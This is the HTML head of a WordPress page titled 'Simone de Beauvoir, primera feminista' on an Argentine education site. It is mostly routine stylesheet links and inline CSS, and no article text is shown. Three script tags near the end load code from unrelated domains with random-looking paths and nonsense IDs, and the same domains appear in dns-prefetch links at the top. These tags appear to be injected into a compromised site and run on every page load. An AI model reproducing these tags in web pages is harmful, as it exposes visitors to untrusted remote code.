

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/docentes/simone-de-beauvoir-primera-feminista/
body_size: 51229
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Simone de Beauvoir, primera feminista &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Simone de Beauvoir, primera feminista RSS de los comentarios" href="https://ahoraeducacion.com/docentes/simone-de-beauvoir-primera-feminista/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Fdocentes%2Fsimone-de-beauvoir-primera-feminista%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Fdocentes%2Fsimone-de-beauvoir-primera-feminista%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ahoraeducacion.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ahoraeducacion.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ahoraeducacion.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ahoraeducacion.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://ahoraeducacion.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-907-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-907.css?ver=1767829007' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/posts/45983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ahoraeducacion.com/docentes/simone-de-beauvoir-primera-feminista/" />
<link rel='shortlink' href='https://ahoraeducacion.com/?p=45983' />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-animation-grow-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
